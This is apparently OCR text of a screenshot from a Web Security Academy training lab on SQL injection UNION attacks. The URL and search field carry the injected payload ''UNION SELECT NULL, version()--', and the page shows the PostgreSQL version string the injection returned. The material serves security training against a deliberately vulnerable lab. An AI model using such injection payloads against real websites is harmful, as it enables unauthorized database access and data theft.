 https://ac281fcd1e40ce50c1ad13b3006a00c4.web-security-academy.net/filter?category=%27UNION%20SELECT%20NULL,%20version()--
Web Security
Academy
SQL injection UNION attack, retrieving multiple values in a single
column
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
'UNION SELECT NULL, version()--
Refine your search:
All Corporate gifts Food & Drink Gifts Tech gifts Toys & Games
PostgreSQL 11.13 (Debian 11.13-1.pgdg90+1) on x86_64-pc-linux-gnu, compiled by gcc (Debian 6.3.0-18+deb9u1) 6.3.0 20170516, 64-bit